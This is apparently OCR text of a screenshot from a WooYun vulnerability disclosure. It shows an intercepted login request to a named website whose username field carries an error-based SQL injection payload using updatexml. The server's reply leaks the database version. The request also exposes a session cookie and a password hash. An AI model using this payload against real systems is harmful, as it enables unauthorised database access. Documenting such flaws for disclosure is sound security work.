 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Origin: http://count.ibeifeng.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/48.0.2564.116 UBrowser/5.6.12150.8 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://count.ibeifeng.com/mm-ms/index.php?module=base&action=logi
n
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ECS[username]=banana; ECS[user_id]=61271;
ECS[password]=e10adc3949ba59abbe56e057f20f883e;
Hm_lvt_826afdd3b2eca35ceab5f6a66f95b8f3=1462315197;
PHPSESSID=g790lvhveq0k97hs0bjau9vdo0
Connection: close
username=' and updatexml(1,concat(0x7e,(version())),0)--
'&password=123456&captcha=5c7f
HTTP/1.1 200 OK
Server: nginx/1.3.10
Date: Wed, 04 May 2016 03:54:00 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 50
Connection: close
X-Powered-By: PHP/5.3.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
db_error: 1105<br />
XPATH syntax error: '~5.5.29'
www.wooyun.org